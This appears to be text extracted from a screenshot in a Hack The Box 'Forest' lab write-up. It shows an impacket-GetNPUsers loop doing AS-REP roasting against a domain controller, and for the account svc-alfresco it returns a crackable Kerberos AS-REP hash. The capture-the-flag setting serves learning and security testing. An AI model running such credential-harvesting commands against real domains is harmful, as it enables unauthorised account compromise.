 → Forest for user in $(cat users); do impacket-GetNPUsers -no-pass -dc-ip 10.10.10.161 htb/${user}; done
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for Lucinda
[-] User Lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for santi
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for sebastien
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB:c6829fae265d3db20c21323173b974b6$e5b852e3bac7e1a3abf3efce80b3ade9c3a4dad0a5b757dd64888dfb7d5
d48453c24deea78dc2a1086e9afcc1d35d97fa2abd89274449ef0c0b09604c8ed80c30f7bb89fc85261cce049eb72c1a79aa16329d306e35e63bc4f3739
5d6ae842bc48afc839e5e14dbcd9d13ce4df5802bb35252ecbe4e22c480a8fbbabbecdc6afaf64f137f16c4bbd785393b028c415ef3c49e10ecda512369
3dd6d8f20199bce17cb4be36ed43b47dae3bd4723a7eac780b2e6383b01199acf300ebe2c1cc18f12b721115152cccad2baeab543227590d65d7706733b
bd64fe9d9380cd4b9e19
→ Forest